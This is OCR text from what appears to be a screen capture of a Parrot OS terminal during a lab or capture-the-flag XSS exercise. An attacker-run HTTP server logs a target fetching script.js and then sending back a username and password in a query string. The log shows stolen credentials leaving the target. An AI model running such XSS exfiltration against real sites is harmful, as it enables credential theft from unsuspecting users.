 Applications Places System Tue 9 Jan, 02:12
QTerminal
VPN Terminal
[parrot@parrot]─[~/youtube]
$ls
script.js xss-extract.py
[parrot@parrot]─[~/youtube]
$sudo python3 -m http.server 80
[sudo] password for parrot:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.13.4.234 - - [09/Jan/2024 02:11:58] "GET /script.js HTTP/1.1" 200 -
10.10.143.119 - - [09/Jan/2024 02:12:01] "GET /script.js HTTP/1.1" 200 -
10.10.143.119 - - [09/Jan/2024 02:12:01] "GET /?content=jack%3AWhyIsMyPasswordSoStrongIDK%0A HTTP/1.1" 200 -
Menu QTerminal Welcome! — Mozilla ... Untitled Diagram.dra... *Unsaved Document 1 ...